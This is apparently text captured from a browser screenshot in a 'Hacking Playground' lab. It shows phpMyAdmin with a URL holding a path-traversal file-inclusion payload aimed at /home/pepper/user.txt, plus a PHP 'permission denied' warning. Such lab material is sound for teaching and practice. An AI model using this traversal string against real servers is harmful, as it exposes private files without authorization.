 Not Secure dex.php?target=db_sql.php%253f/../../../../../../../../home/pepper/user.txt 13
Import bookmarks... Hacking Playground
phpMyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables More
Recent Favorites
New
hotel
information_schema
mysql
Warning in ./index.php#61
include(db_sql.php%3f/../../../../../../../../home/pepper/user.txt): failed to open stream: Permission denied
Backtrace